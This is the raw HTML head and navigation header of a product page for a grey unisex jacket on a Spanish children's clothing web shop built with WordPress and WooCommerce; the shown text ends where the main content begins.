

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/
body_size: 16081
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://miangelonline.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://miangelonline.com';var et_post_id='14632';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chaqueta unisex gris de mac ilusion - Ropa Infantil Mi Ángel</title>
	<meta name="description" content="chaqueta unisex larga botones redondo gris perla verano 2020 mac iluison mi angel moda infantil española valencia de don juan leon" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chaqueta unisex gris de mac ilusion - Ropa Infantil Mi Ángel" />
	<meta property="og:description" content="chaqueta unisex larga botones redondo gris perla verano 2020 mac iluison mi angel moda infantil española valencia de don juan leon" />
	<meta property="og:url" content="https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/" />
	<meta property="og:site_name" content="Ropa Infantil Mi Ángel" />
	<meta property="article:publisher" content="https://www.facebook.com/MI-%c3%81NGEL-MODA-1518160315181226/" />
	<meta property="article:modified_time" content="2023-09-30T23:00:24+00:00" />
	<meta property="og:image" content="https://miangelonline.com/wp-content/uploads/2020/03/7655-e1585060295409.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miangelonline.com/#organization","name":"Tienda Online Mi \u00c1ngel en Le\u00f3n","url":"https://miangelonline.com/","sameAs":["https://www.facebook.com/MI-\u00c1NGEL-MODA-1518160315181226/"],"logo":{"@type":"ImageObject","@id":"https://miangelonline.com/#logo","inLanguage":"es","url":"https://miangelonline.com/wp-content/uploads/2016/01/cropped-angel-2.jpg","width":512,"height":512,"caption":"Tienda Online Mi \u00c1ngel en Le\u00f3n"},"image":{"@id":"https://miangelonline.com/#logo"}},{"@type":"WebSite","@id":"https://miangelonline.com/#website","url":"https://miangelonline.com/","name":"Ropa Infantil Mi \u00c1ngel","description":"tienda online en Le\u00f3n","publisher":{"@id":"https://miangelonline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://miangelonline.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/#primaryimage","inLanguage":"es","url":"https://miangelonline.com/wp-content/uploads/2020/03/7655-e1585060295409.jpg","width":300,"height":300},{"@type":"WebPage","@id":"https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/#webpage","url":"https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/","name":"Chaqueta unisex gris de mac ilusion - Ropa Infantil Mi \u00c1ngel","isPartOf":{"@id":"https://miangelonline.com/#website"},"primaryImageOfPage":{"@id":"https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/#primaryimage"},"datePublished":"2020-03-24T14:51:24+00:00","dateModified":"2023-09-30T23:00:24+00:00","description":"chaqueta unisex larga botones redondo gris perla verano 2020 mac iluison mi angel moda infantil espa\u00f1ola valencia de don juan leon","breadcrumb":{"@id":"https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/"]}]},{"@type":"BreadcrumbList","@id":"https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://miangelonline.com/","url":"https://miangelonline.com/","name":"Portada"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://miangelonline.com/tienda/","url":"https://miangelonline.com/tienda/","name":"Tienda"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/","url":"https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/","name":"Chaqueta unisex gris de mac ilusion"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ropa Infantil Mi Ángel &raquo; Feed" href="https://miangelonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ropa Infantil Mi Ángel &raquo; Feed de los comentarios" href="https://miangelonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ropa Infantil Mi Ángel &raquo; Comentario Chaqueta unisex gris de mac ilusion del feed" href="https://miangelonline.com/producto/chaqueta-unisex-gris-de-mac-ilusion/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miangelonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.6.1" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://miangelonline.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://miangelonline.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wabtn-style-css'  href='https://miangelonline.com/wp-content/plugins/whatsapp/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://miangelonline.com/wp-content/themes/Divi/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Cherry+Cream+Soda%3Aregular%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Ccyrillic%2Cgreek%2Cvietnamese%2Cgreek-ext%2Clatin-ext%2Ccyrillic-ext&#038;display=swap&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css'  href='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css'  href='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css'  href='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://miangelonline.com/wp-includes/css/dashicons.min.css?ver=5.5.17' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='qc-choice-js-extra'>
/* <![CDATA[ */
var choice_cmp_config = {"utid":"","ccpa":"","datalayer":""};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://miangelonline.com/wp-content/plugins/quantcast-choice/public/js/script.min.js?ver=2.0.8' id='qc-choice-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.5.17' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"chaqueta_unisex_gris_de_mac_ilusion"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.5.17' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://miangelonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://miangelonline.com/wp-json/wp/v2/product/14632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miangelonline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miangelonline.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 5.3.3" />
<link rel='shortlink' href='https://miangelonline.com/?p=14632' />
<link rel="alternate" type="application/json+oembed" href="https://miangelonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiangelonline.com%2Fproducto%2Fchaqueta-unisex-gris-de-mac-ilusion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://miangelonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiangelonline.com%2Fproducto%2Fchaqueta-unisex-gris-de-mac-ilusion%2F&#038;format=xml" />
<meta name="google-site-verification" content="YvOjQ_BCxkBTFR6lpdG0WNxCFzxrH7MVmm_YS1BkOUg" /><style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ddc296; background-image: url("https://miangelonline.com/wp-content/uploads/2016/08/256-70899.jpg"); background-position: right top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82064016-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82064016-1');
</script><link rel="icon" href="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-157x157.jpg" sizes="32x32" />
<link rel="icon" href="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-400x400.jpg" />
<meta name="msapplication-TileImage" content="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-400x400.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://miangelonline.com/wp-content/et-cache/global/et-divi-customizer-global-17692757268994.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="product-template-default single single-product postid-14632 custom-background theme-Divi woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-theme-divi wvs-theme-child-divi wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label et_pb_button_helper_class et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">987752113 </span>
				
									<a href="mailto:miangel.beatrizllanes@gmail.com"><span id="et-info-email">miangel.beatrizllanes@gmail.com</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="#">Tlf móvil: 606 20 68 39</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://miangelonline.com/mi-cuenta/">Mi cuenta</a></li>
</ul><a href="https://miangelonline.com/carro/" class="et-cart-info">
				<span>0 elementos</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="64">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://miangelonline.com/">
						<img src="https://miangelonline.com/wp-content/uploads/2016/08/logomiangel2.jpg" alt="Ropa Infantil Mi Ángel" id="logo" data-height-percentage="91" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="64" data-fixed-height="30">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://miangelonline.com/quienes-somos-bebes-moda/">Quienes somos</a></li>
<li id="menu-item-10623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10623"><a href="/categoria-producto/invierno/">Invierno</a>
<ul class="sub-menu">
	<li id="menu-item-2530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2530"><a href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/">Bebe niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10698"><a href="/categoria-producto/invierno/bebe-nina-invierno/abrigos/">Abrigos</a></li>
		<li id="menu-item-10699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10699"><a href="/categoria-producto/invierno/bebe-nina-invierno/chaquetas/">Chaquetas</a></li>
		<li id="menu-item-10700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10700"><a href="/categoria-producto/invierno/bebe-nina-invierno/faldones-bebe-nina-invierno/">Faldones</a></li>
		<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10701"><a href="/categoria-producto/invierno/bebe-nina-invierno/jesusitos-vestidos/">Jesusitos / Vestidos</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2534"><a href="https://miangelonline.com/categoria-producto/invierno/bebe-nino-invierno/">Bebe niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10702"><a href="/categoria-producto/invierno/bebe-nino-invierno/abrigos-bebe-nino/">Abrigos</a></li>
		<li id="menu-item-10703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10703"><a href="/categoria-producto/invierno/bebe-nino-invierno/chaquetas-bebe-nino/">Chaquetas</a></li>
		<li id="menu-item-10704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10704"><a href="/categoria-producto/invierno/bebe-nino-invierno/conjuntos/">Conjuntos</a></li>
		<li id="menu-item-10705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10705"><a href="/categoria-producto/invierno/bebe-nino-invierno/faldones-bebe-nino-invierno/">Faldones</a></li>
	</ul>
</li>
	<li id="menu-item-10674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10674"><a href="/categoria-producto/invierno/nina/">Niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10706"><a href="/categoria-producto/invierno/nina/abrigos-nina/">Abrigos</a></li>
		<li id="menu-item-10707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10707"><a href="/categoria-producto/invierno/nina/sport/">Sport</a></li>
		<li id="menu-item-10708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10708"><a href="/categoria-producto/invierno/nina/vestidos-nina/">Vestidos</a></li>
	</ul>
</li>
	<li id="menu-item-10673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10673"><a href="/categoria-producto/invierno/nino/">Niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10709"><a href="/categoria-producto/invierno/nino/abrigos-nino/">Abrigos</a></li>
		<li id="menu-item-10710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10710"><a href="/categoria-producto/invierno/nino/conjuntos-nino-invierno/">Conjuntos</a></li>
		<li id="menu-item-10711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10711"><a href="/categoria-producto/invierno/nino/sport-nino-invierno/">Sport</a></li>
	</ul>
</li>
	<li id="menu-item-10675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10675"><a href="/categoria-producto/invierno/complementos-invierno/">Complementos</a></li>
	<li id="menu-item-10676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10676"><a href="/categoria-producto/invierno/outlet-invierno/">Outlet</a></li>
</ul>
</li>
<li id="menu-item-10624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10624"><a href="/categoria-producto/verano/">Verano</a>
<ul class="sub-menu">
	<li id="menu-item-10677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10677"><a href="/categoria-producto/verano/bebe-nina-verano/">Bebe niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10690"><a href="/categoria-producto/verano/bebe-nina-verano/abrigos-verano/">Abrigos</a></li>
		<li id="menu-item-10691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10691"><a href="/categoria-producto/verano/bebe-nina-verano/chaquetas-verano/">Chaquetas</a></li>
		<li id="menu-item-10692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10692"><a href="/categoria-producto/verano/bebe-nina-verano/faldones/">Faldones</a></li>
		<li id="menu-item-10693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10693"><a href="/categoria-producto/verano/bebe-nina-verano/vestidos-jesusitos/">Vestidos / Jesusitos</a></li>
	</ul>
</li>
	<li id="menu-item-10678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10678"><a href="/categoria-producto/verano/bebe-nino-verano/">Bebe niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10694"><a href="/categoria-producto/verano/bebe-nino-verano/abrigos-verano-nino/">Abrigos</a></li>
		<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="/categoria-producto/verano/bebe-nino-verano/chaquetas-nino-verano/">Chaquetas</a></li>
		<li id="menu-item-10696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696"><a href="/categoria-producto/verano/bebe-nino-verano/conjuntos-nino-verano-bebe-nino-verano/">Conjuntos</a></li>
		<li id="menu-item-10697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10697"><a href="/categoria-producto/verano/bebe-nino-verano/faldones-bebe-nino/">Faldones</a></li>
	</ul>
</li>
	<li id="menu-item-10679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10679"><a href="/categoria-producto/verano/nina-verano/">Niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10684"><a href="/categoria-producto/verano/nina-verano/abrigos-nina-verano/">Abrigos</a></li>
		<li id="menu-item-10685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10685"><a href="/categoria-producto/verano/nina-verano/sport-nina-verano/">Sport</a></li>
		<li id="menu-item-10686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10686"><a href="/categoria-producto/verano/nina-verano/vestidos/">Vestidos</a></li>
	</ul>
</li>
	<li id="menu-item-10680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10680"><a href="/categoria-producto/verano/nino-verano/">Niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10689"><a href="/categoria-producto/verano/nino-verano/abrigos-nino-verano/">Abrigos</a></li>
		<li id="menu-item-10687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10687"><a href="/categoria-producto/verano/nino-verano/conjuntos-nino-verano/">Conjuntos</a></li>
		<li id="menu-item-10688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10688"><a href="/categoria-producto/verano/nino-verano/sport-nino-verano/">Sport</a></li>
	</ul>
</li>
	<li id="menu-item-10681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10681"><a href="/categoria-producto/verano/bano/">Baño</a></li>
	<li id="menu-item-10682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10682"><a href="/categoria-producto/verano/complementos-verano/">Complementos</a></li>
	<li id="menu-item-10683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10683"><a href="/categoria-producto/verano/outlet-verano/">Outlet</a></li>
</ul>
</li>
<li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2315"><a href="https://miangelonline.com/sample-page/">Contacto</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://miangelonline.com/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
